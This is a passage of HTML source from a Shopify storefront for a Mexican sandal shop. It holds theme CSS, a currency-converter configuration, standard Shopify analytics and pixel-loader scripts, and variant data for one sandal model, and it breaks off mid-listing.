        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//caray.com.mx/cdn/shop/t/2/assets/base.css?v=94043206806996234341759279443" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//caray.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//caray.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//caray.com.mx/cdn/shop/t/2/assets/component-predictive-search.css?v=76514217051199997821759279443"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68054777944,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68054777944,storefrontBaseUrl: "https://caray.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1557266520","configuration":"{\"pixel_id\":\"454891382884646\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"CARAY SANDALIAS","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"caray-chanclas.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/caray.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522542168","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"},"sku":null,"title":"dorado \/ 22","untranslatedTitle":"dorado \/ 22"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522574936","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"},"sku":null,"title":"dorado \/ 23","untranslatedTitle":"dorado \/ 23"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522607704","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"},"sku":null,"title":"dorado \/ 24","untranslatedTitle":"dorado \/ 24"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522640472","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"},"sku":null,"title":"dorado \/ 25","untranslatedTitle":"dorado \/ 25"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522673240","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"},"sku":null,"title":"dorado \/ 26","untranslatedTitle":"dorado \/ 26"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522706008","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"},"sku":null,"title":"dorado \/ 27","untranslatedTitle":"dorado \/ 27"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522738776","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"},"sku":null,"title":"negro \/ 22","untranslatedTitle":"negro \/ 22"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522771544","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"},"sku":null,"title":"negro \/ 23","untranslatedTitle":"negro \/ 23"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522804312","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"},"sku":null,"title":"negro \/ 24","untranslatedTitle":"negro \/ 24"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522837080","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"},"sku":null,"title":"negro \/ 25","untranslatedTitle":"negro \/ 25"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522869848","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"},"sku":null,"title":"negro \/ 26","untranslatedTitle":"negro \/ 26"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"BLOOM-04","vendor":"Caray Sandals","id":"8523998920792","untranslatedTitle":"BLOOM-04","url":"\/products\/bloom-04","type":""},"id":"43370522902616","image":{"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"},"sku":null,"title":"negro \/ 27","untranslatedTitle":"negro \/ 